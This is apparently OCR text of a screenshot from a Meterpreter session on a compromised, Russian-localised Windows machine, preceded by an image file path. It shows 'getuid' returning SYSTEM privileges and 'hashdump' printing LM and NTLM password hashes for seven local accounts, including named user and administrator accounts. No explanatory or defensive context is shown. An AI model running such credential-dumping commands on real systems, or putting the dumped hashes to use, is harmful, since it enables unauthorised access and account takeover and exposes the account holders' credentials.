 meterpreter > getuid
Server username: NT AUTHORITY\система
meterpreter > hashdump
altynbekovich:1006:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:611dafc494de6af0ced184b9e6292378:::
marat:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ryskulov:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
Администратор:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::